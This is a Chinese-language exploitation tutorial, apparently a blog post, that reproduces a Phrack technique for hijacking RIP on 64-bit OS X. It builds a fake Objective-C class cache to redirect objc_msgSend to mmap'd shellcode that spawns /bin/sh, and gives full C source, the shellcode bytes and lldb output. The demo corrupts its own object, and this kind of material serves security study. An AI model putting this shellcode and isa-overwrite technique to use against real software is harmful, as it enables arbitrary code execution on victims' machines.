author vvun91e0n
0x00 前言
阅读学习国外nemo大牛《Modern Objective-C Exploitation Techniques》文章的内容,就想在最新的OS X版本上调试出作者给出的代码。控制rip。我根据自己的调试,修改了原程序,才调试成功。对大牛原程序的部分代码的意图和计算方法难免理解不足,欢迎留言与我交流学习。本文主要简要介绍下对objective-c类的覆盖到控制rip的技术。是目前OS X平台下,比较主流的一种溢出利用方式。
0x01 64位汇编知识及lldb简单调试命令
汇编知识主要是在调试的时候使用,在64位平台下调试必不可少的知识。对此熟悉的读者可直接跳过。下面简要介绍下64位汇编。
RIP的就是64位的指令寄存器。
通用64位寄存器
RAX RBX RCX RDX RBP RSI RDI RSP
R8 --- R15
可以使用
- EAX 访问RAX的低32bits
- AX 访问RAX的低16bits
- AL 访问RAX的低8bist
- AH 访问RAX低16bits的高8bits
OS X 64位的汇编调用约定,可以参考AMD64 Application Binary Interface
x86-64 Function Calling convention:
-
If the class is MEMORY, pass the argument on the stack.
-
If the class is INTEGER, the next available register of the sequence %rdi, %rsi, %rdx, %rcx, %r8 and %r9 is used.
可以看到和32位汇编的通过push压栈来传递参数不同,函数的参数传递基本是通过寄存器来完成的。顺序如上。 32位汇编通过int 0x80来进行系统调用,64位汇编是通过syscall来调用的。
lldb是苹果公司推出的用以替代gdb的调试器。随xcode一起安装。是进行动态调试的利器。调试时必不可少。下面简要介绍下会用到的一些基础命令:
在命令行输入lldb,就会进入调试工具
(lldb)
help会显示所有的命令,需要详细了解可以用输入help + 命令查询
file命令加载需要调试的程序
(lldb) file /Users/vvun91e0n/Desktop/OC64exploit
Current executable set to '/Users/vvun91e0n/Desktop/OC64exploit' (x86_64).
breakpoint set用来设置断点
(lldb) breakpoint set --name length
breakpoint list可以用来查看所有断点 breakpoint disable 关闭断点 breakpoint enable 激活断点 ni 单步步不执行指令
run或r启动进程进行调试
register read 读取现在所有寄存器的值 想读取特定的几个寄存器,写在后面就行,使用简化命令如
(lldb) re r rdi r10 rsi
rdi = 0x0000000100202fa0
r10 = 0x0000000000000001
rsi = 0x00007fff907bb509
memory read 可以读取指定地址的内存数据,如下指定地址就是length字符串。也可以使用gdb风格的x 0x00007fff907bb509命令来读取内存数据。
(lldb) memory read 0x00007fff907bb509
0x7fff907bb509: 6c 65 6e 67 74 68 00 69 73 54 79 70 65 4e 6f 74 length.isTypeNot
0x7fff907bb519: 45 78 63 6c 75 73 69 76 65 3a 00 61 70 70 65 6e Exclusive:.appen
(lldb) x 0x00007fff907bb509
0x7fff907bb509: 6c 65 6e 67 74 68 00 69 73 54 79 70 65 4e 6f 74 length.isTypeNot
0x7fff907bb519: 45 78 63 6c 75 73 69 76 65 3a 00 61 70 70 65 6e Exclusive:.appen
continue 或者c 命令来继续执行。 kill来结束进程。run来重新启动。 其他如条件断点,修改寄存器值等命令读者可以使用help命令了解。
0x02 objective-c方法调用
你需要对objective-c语言有一定的基本的了解。特别是objc_msgSend函数的调用机制。可以参考:《The Objective-C Runtime: Understanding and Abusing》。这篇文章是nemo2009年发表在phrack上的。在32位系统基础上讲Objective-C Runtime溢出的文章。还是有阅读价值的。特别是对后面64位溢出的理解。
下面简要介绍下objective-c,先看看一个简单的类实现和调用:
#!c
// Talker.h
#import <Foundation/Foundation.h>
@interface Talker : NSObject //定义一个类
- (void) say: (char *) str; //声明一个say方法
@end
// Talker.m
#import "Talker.h"
@implementation Talker //类的相关方法实现
- (void) say: (char *) phrase
{
printf("%s\n",phrase);
}
@end
//main.m
#import "Talker.h"
int main(int argc, const char * argv[]) {
@autoreleasepool {
// insert code here...
Talker *talker = [[Talker alloc] init];//分配内存,初始化
[talker say: "Hello, World!"]; //调用say方法
}
return 0;
}
如上面代码所示,定义了一个Talker类,并在main函数中调用了say方法。 可以看出objective-c语言的方法调用语法为
[\
主程序进行了3次函数调用
class | method
-------|-----------
Talker | alloc
talker | init
talker | say
将上面的代码在xcode中编译生成后的程序放入Hopper静态反汇编后,会得到一下汇编代码(注:这个事release版的结果,debug版的反汇编结果稍有不同)
#!bash
mov rdi, qword [ds:objc_cls_ref_Talker] ; objc_cls_ref_Talker, argument "instance" for method _objc_msgSend
mov rsi, qword [ds:0x1000010f8] ; @selector(alloc), argument "selector" for method _objc_msgSend
mov r15, qword [ds:imp___got__objc_msgSend] ; imp___got__objc_msgSend
call r15 ; _objc_msgSend
mov rsi, qword [ds:0x100001100] ; @selector(init), argument "selector" for method _objc_msgSend
mov rdi, rax ; argument "instance" for method _objc_msgSend
call r15 ; _objc_msgSend
mov rbx, rax
mov rsi, qword [ds:0x100001108] ; @selector(say:), argument "selector" for method _objc_msgSend
lea rdx, qword [ds:0x100000f70] ; "Hello, World!"
mov rdi, rbx ; argument "instance" for method _objc_msgSend
call r15 ; _objc_msgSend
可以看出在进行方法调用时并不是直接call方法地址,而是将方法的selector作为第二个参数传入rsi寄存器。与之前介绍的64位汇编调用约定一样。第一参数对象指针isa压入rdi。然后call r15调用objc_msgSend函数。这个函数就是需要研究利用的对象。相对于c语言在编译时就决定运行时所调用的函数的静态绑定。objectie-c语言利用了消息传递objc_msgSend函数在运行时,动态绑定调用函数。objective-c利用这个消息机制实现了runtime的方法调用。提高了语言的灵活性。使得objective-c成为了一门动态语言。
0x03 objective-c的类结构和objc_msgSend函数
在64位系统中,runtime进行了重新编写,类的实现由原来的c语言struct结构,变成了c++类。
struct objc_class : objc_object {
// Class ISA;
Class superclass;
cache_t cache; // formerly cache pointer and vtable
class_data_bits_t bits; // class_rw_t * plus custom rr/alloc flags
…
}
类的第一个变量指向父类,在查询不到需要调用的方法时,会向父类继续进行查询。 第二个变量指向cache,这个cache缓存了最近调用方法的selector和imp(方法入口地址),之所以使用cache就是为了提高objective-c语言的动态绑定特性的效率。加快查询速度。
struct cache_t {
struct bucket_t *_buckets;
mask_t _mask;
mask_t _occupied;
…
}
struct bucket_t {
private:
cache_key_t _key;
IMP _imp;
...
}
cache的结构如上,cache里面的buckets指向一个bucket类,类里面的_key就是selector,指向选择子的字符串。_imp指向方法地址。
其中需要说明的是_mask。这个mask用来和输入的sel进行按位与,对结果进行处理,作为buckets数组的序号。加快选择速度,确定范围。在我们的实验代码里,根据调试发现mask实际上起到一个确定遍历范围的作用。
我的程序在mask的选择上,是根据我自己的调试结果设置的。nemo的源码的mask设置在我机器上运行后会取到非法内存。不知道是不是版本改变了更新了还是什么其他的原因导致的。我调试的时候lldb反汇编了objc_msgSend函数,对照该函数的源代码进行了调试。对nemo的代码进行了修改。读者可以同时看看nemo的源代码。还有几处我都做出了修改。
查询Objective-C Runtime Reference,可以得到该函数声明如下
#!bash
id objc_msgSend ( id self, SEL op, ... );
Parameters:
self A pointer that points to the instance of the class that is to receive the message.
op The selector of the method that handles the message.
... A variable argument list containing the arguments to the method.
该函数的源代码是开源的,由汇编语言实现,以提高objective-c的执行效率。
大家看到第一个self参数实际就是指向实例的指针。第二个op参数就是sel,就是选择子。指向方法名字符串。
关于objc_msgSend的汇编源代码可以到苹果公司网站查看。以下是目前最新版本的链接地址 http://www.opensource.apple.com/source/objc4/objc4-646/runtime/Messengers.subproj/objc-msg-x86_64.s
下面给出源代码
#!c++
/********************************************************************
*
* id objc_msgSend(id self, SEL _cmd,...);
*
********************************************************************/
.data
.align 3
.globl _objc_debug_taggedpointer_classes
_objc_debug_taggedpointer_classes:
.fill 16, 8, 0
ENTRY _objc_msgSend
MESSENGER_START
NilTest NORMAL
GetIsaFast NORMAL // r11 = self->isa
CacheLookup NORMAL // calls IMP on success
NilTestSupport NORMAL
GetIsaSupport NORMAL
// cache miss: go search the method lists
LCacheMiss:
// isa still in r11
MethodTableLookup %a1, %a2 // r11 = IMP
cmp %r11, %r11 // set eq (nonstret) for forwarding
jmp *%r11 // goto *imp
END_ENTRY _objc_msgSend
ENTRY _objc_msgSend_fixup
int3
END_ENTRY _objc_msgSend_fixup
STATIC_ENTRY _objc_msgSend_fixedup
// Load _cmd from the message_ref
movq 8(%a2), %a2
jmp _objc_msgSend
END_ENTRY _objc_msgSend_fixedup
可以看到该函数先获取isa指针,然后调用Cachelookup,在Cache中寻找sel,如果找不到就调用MethodTableLookup,在MethodTable中继续查找sel。这样只要我们能够覆盖类的内存,构造虚假的cache,提供正确的sel,就能够最终控制rip。对类结构进行溢出覆盖控制也是现在比较流行的OS X下溢出利用技术。
下面再来看看CacheLookup的源代码:
#!bash
.macro CacheLookup
.if $0 != STRET && $0 != SUPER_STRET && $0 != SUPER2_STRET
movq %a2, %r10 // r10 = _cmd
.else
movq %a3, %r10 // r10 = _cmd
.endif
andl 24(%r11), %r10d // r10 = _cmd & class->cache.mask
shlq $$4, %r10 // r10 = offset = (_cmd & mask)<<4
addq 16(%r11), %r10 // r10 = class->cache.buckets + offset
.if $0 != STRET && $0 != SUPER_STRET && $0 != SUPER2_STRET
cmpq (%r10), %a2 // if (bucket->sel != _cmd)
.else
cmpq (%r10), %a3 // if (bucket->sel != _cmd)
.endif
jne 1f // scan more
// CacheHit must always be preceded by a not-taken `jne` instruction
CacheHit $0 // call or return imp
1:
// loop
cmpq $$0, (%r10)
je LCacheMiss_f // if (bucket->sel == 0) cache miss
cmpq 16(%r11), %r10
je 3f // if (bucket == cache->buckets) wrap
subq $$16, %r10 // bucket--
2:
.if $0 != STRET && $0 != SUPER_STRET && $0 != SUPER2_STRET
cmpq (%r10), %a2 // if (bucket->sel != _cmd)
.else
cmpq (%r10), %a3 // if (bucket->sel != _cmd)
.endif
jne 1b // scan more
// CacheHit must always be preceded by a not-taken `jne` instruction
CacheHit $0 // call or return imp
</code></pre>
其中的CacheHit就是在sel匹配成功后跳转到imp,从中可以看出mask的具体使用方法。
andl 24(%r11), %r10d // r10 = _cmd & class->cache.mask
shlq $$4, %r10 // r10 = offset = (_cmd & mask)<<4
addq 16(%r11), %r10 // r10 = class->cache.buckets + offset
sel和mask进行了andl操作,命令andl操作数是32位。而且后面的操作数时%r10d,表示的是r10的低32位。r10的高32位应该不变。但是读者在调试的时候可能会发现证明r10的高32位也置零了。
关于这里大家就需要查查Intel的手册。有这样一句:
• 32-bit operands generate a 32-bit result, zero-extended to a 64-bit result in the destination general-purpose register.
由此可见,andl命令会将结果扩展到64位。
之后,将与后的结果左移4位得到offset。将offset加到buckets的上。
初始时offset就指向来整个数组的最后。通过subq命令递减。
subq $$16, %r10 // bucket--
从后向前来遍历buckets数组。如果命中了sel就可以跳到imp了。16就是我们bucket_t结构的大小。 说了这么多。接下来就来看看代码。
0x04 具体代码及细节说明
完整代码如下:
#!c
/*
* main.m
* OC64exploit Demo
*
* Author: vvun91e0n
* Date: 2015-05-25
* Tested on: Mac OS X 10.10.3 (Darwin kernel version 14.3.0)& 10.10.4
* Base on: nemo's source code @ www.phrack.com/papers/modern_objc_exploitation.html
* Shellcode on: Dustin Schultz‘source code @ www.exploit-db.com/exploits/15618
*/
#import <Foundation/Foundation.h>
#define NUMBUCKETS 0x20000
#define MASK 0x20000
#define BASESEL 0x7fff80000509 //0x7fff907bb509 my "length" sel address
//may change in different os or different app
struct fakecache {
char pad[0x10];
long bucketptr;
long mask;
};
struct cacheentry {
long sel;
long rip;
};
char shellcode[] =
"\x41\xb0\x02\x49\xc1\xe0\x18\x49\x83\xc8\x17\x31\xff\x4c\x89\xc0"
"\x0f\x05\xeb\x12\x5f\x49\x83\xc0\x24\x4c\x89\xc0\x48\x31\xd2\x52"
"\x57\x48\x89\xe6\x0f\x05\xe8\xe9\xff\xff\xff\x2f\x62\x69\x6e\x2f"
"\x2f\x73\x68";
int main(int argc, const char * argv[])
{
struct fakecache fc;
char num[50];
unsigned int slide;
void *pshellcode = mmap(0, 0x33, PROT_EXEC | PROT_WRITE
| PROT_READ, MAP_ANON | MAP_PRIVATE, -1, 0);
if (pshellcode == MAP_FAILED) {
printf("[+] shellcode mmap failed\n");
exit(1);
}
memcpy(pshellcode, shellcode, sizeof(shellcode));
printf("[+] Setting up shellcode\n");
struct cacheentry *buckets = malloc((NUMBUCKETS+1) * sizeof(struct cacheentry));
if(!buckets) {
printf("[!] allocation failed.\n");
exit(1);
}
for(slide = 0; slide <= NUMBUCKETS ; slide++) {
buckets[slide].sel = BASESEL + (slide * 0x1000);
buckets[slide].rip = (long)pshellcode;
}
printf("[+] Setting up buckets\n");
NSString *l = [[NSString alloc] initWithUTF8String:"hello world"];
memset(&fc,'\xcc',sizeof(fc));
fc.mask = MASK; // mask
fc.bucketptr = (unsigned long)buckets;
printf("[+] Setting up fc\n");
printf("[+] fc @ 0x%lx\n",(unsigned long)&fc);
printf("[+] Class @ 0x%lx\n",(unsigned long)l);
printf("[+] Buckets @ 0x%lx\n",(unsigned long)buckets);
printf("[+] String length: 0x%x\n",(unsigned int)[l length]);
sprintf(num,"%li",(long)l);
long *ptr = (long *)atol(num);
*ptr = (long)&fc; // isa ptr
printf("[+] Overwriting object\n");
printf("[+] Calling method\n");
printf("String length: 0x%x\n",(unsigned int)[l length]);
return 0;
}
具体步骤说明:
- 先申请一块可以执行的内存来存放shellcode。该shellcode功能是起一个sh。
- 在申请一块内存在构建bucket块。NUMBUCKETS的大小设置可以修改,合适就好。
- 开始构建虚假的bucket块。一共构建了NUMBUCKETS+1个。
每个bucket的rip(即imp)都指向shellcode的地址。
bucket的sel就是对应的length方法的选择子地址,也就是字符串的地址。这个就涉及到了OS X系统共享区域(Shared Region)的动态库dylib加载空间问题了。在64bit OS X系统里面共享区域开始于地址0x7FFF80000000。动态库加载地址会随机加上一个偏移。但是偏移都是以内存页为单位的,一个页的大小是0x1000。
通过在一个正常程序NSString类的length方法上下了断点,执行程序断在此处查看调用时的第二个参数rsi寄存器的值,我们就能得到这个length的地址
#!bash
Process 5001 stopped
* thread #1: tid = 0x54aeb, 0x00007fff927cf1d0 CoreFoundation`-[__NSCFString length], queue = 'com.apple.main-thread', stop reason = breakpoint 1.32
frame #0: 0x00007fff927cf1d0 CoreFoundation`-[__NSCFString length]
CoreFoundation`-[__NSCFString length]:
-> 0x7fff927cf1d0 <+0>: pushq %rbp
0x7fff927cf1d1 <+1>: movq %rsp, %rbp
0x7fff927cf1d4 <+4>: popq %rbp
0x7fff927cf1d5 <+5>: jmp 0x7fff927cdcd0 ; _CFStringGetLength2
(lldb) re r rsi
rsi = 0x00007fff907bb509
(lldb) x 0x00007fff907bb509
0x7fff907bb509: 6c 65 6e 67 74 68 00 69 73 54 79 70 65 4e 6f 74 length.isTypeNot
0x7fff907bb519: 45 78 63 6c 75 73 69 76 65 3a 00 61 70 70 65 6e Exclusive:.appen
由于加载以页为单位所以 后面的12bit 509是不会改变的。我们构建虚假bucket时就以0x1000为单位进行不断尝试每个地址。如果NUMBUCKETS的大小还不够,还可以增加。如果执行正确总会碰撞到正确的sel。从而转到imp。
- 构建虚假的objc_object结构,即代码中的fakecache,前面的superclass变量可随意填充。fc.mask和fc.bucketptr设置成对应值。
- 新建一个NSString类实例指针l。将l指针的地址改为fc的地址。
- 对l调用方法length。这样会调用objc_msgSend函数。
如果一些正常执行回执行shellcode,启动一个sh
#!bash
MacBook:~ vvun91e0n$ /Users/vvun91e0n/Desktop/OC64exploit
[+] Setting up shellcode
[+] Setting up buckets
[+] Setting up fc
[+] fc @ 0x7fff57daba70
[+] Class @ 0x7f8733c0d410
[+] Buckets @ 0x107ecd000
[+] String length: 0xb
[+] Overwriting object
[+] Calling method
sh-3.2$
在调试的时候可以利用添加条件断点断在最后一个溢出时调用的objc_msgSend处,利用单步执行ni命令。一条一条执行进行调试。利用disasseble命令查看objc_msgSend函数的反汇编代码。
0x05 总结
通过这个代码调试过程验证里对objective-c类结构进行溢出的可行性。可以成功获得rip。
在实际应用中可能不像例子中,直接修改类的地址。而是通过溢出覆盖一个类结构的数据。来获得rip。
但是在实际的应用中获得rip还是远远不够的。还要对抗NX和ASLR等技术。现在比较通用的方法还是利用ROP chain等技术来成功利用溢出。
谢谢阅读
参考:
-
Modern Objective-C Exploitation Techniques http://www.phrack.org/papers/modern_objc_exploitation.html
-
The Objective-C Runtime: Understanding and Abusing http://www.phrack.org/issues/66/4.html#article
-
AMD64 Application Binary Interface http://x86-64.org/documentation/abi.pdf
-
Objective-C消息机制的原理 http://dangpu.sinaapp.com/?p=119
-
详解objc_msgSend http://www.cnblogs.com/tekkaman/archive/2013/05/23/3094549.html
-
理解objc_msgSend的作用 http://book.51cto.com/art/201403/432144.htm



![Connectify Dispatch指定程序使用指定网卡[运维神器]](http://www.vuln.cn/wp-content/uploads/2016/11/1.jpg)
![网站备案流程_网站备案需要什么[简单明了解决备案各种问题]](http://www.vuln.cn/wp-content/uploads/2014/03/topleft.gif)
![最新BurpSuite 1.7.32 破解版[注册机]下载【无后门版】](http://www.vuln.cn/wp-content/uploads/2018/02/ee462f76d3e2440f67041f92499c36ae.png)
![php一句话后门的几种变形分析[preg_replace函数]](http://www.vuln.cn/wp-content/uploads/2016/11/11.jpg)





![[网盘下载] GB/T 23031. 1 — 2022 工业互联网平台 应用实施指南 第一部分:总则.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/3faee12ec28ab59793fbe1c203b8363f.png)
![[网盘下载] GB/T 41870-2022 工业互联网平台 企业应用水平与绩效评价.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/4ec246e126c4f3a41d9ced588c790998.png)
![[网盘下载] GB/T 36323-2018 信息安全技术 工业控制系统安全管理基本要求.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/f6adb0f6fa49a734846c5873d178bfbc.png)
![[网盘下载] GB/T 32919 -2016 信息安全技术 工业控制系统安全控制应用指南.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/da9420e72b7af6bfb4fa273884dcefc1.png)

 云悉指纹
云悉指纹